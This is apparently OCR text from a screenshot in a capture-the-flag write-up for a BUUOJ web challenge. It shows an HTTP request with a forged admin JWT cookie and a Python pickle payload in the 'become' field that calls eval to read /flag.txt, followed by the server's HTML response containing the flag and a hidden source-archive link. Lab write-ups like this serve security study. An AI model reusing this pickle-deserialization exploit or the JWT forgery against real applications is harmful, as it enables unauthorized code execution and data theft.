 POST /b1g_m4mber HTTP/1.1
Host: 7b6c1983-bc3e-4004-837b-9ef3b6fc7366.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
DNT: 1
Connection: close
Referer:
http://7b6c1983-bc3e-4004-837b-9ef3b6fc7366.node2.buuoj.cn.wetolink.com:82
/b1g_m4mber
Cookie: _xsrf=2|d4495655|18b747f32b0c4d92fba235cfaa68dee4|1569499499;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on_
_HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Upgrade-Insecure-Requests: 1
_xsrf=2%7C7e43a1de%7Cb2bdb0788106ba1951a8c2440062296f%7C1569499499&become=
admin&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%2
7r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
</div>
</div>
</div>
</div>
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{8fd538f4-7c75-4526-a9c8-8bcde1610d3a}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|74c0bdcf|b83eac698b85a6085b2bde550ae1357e|1569499499"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>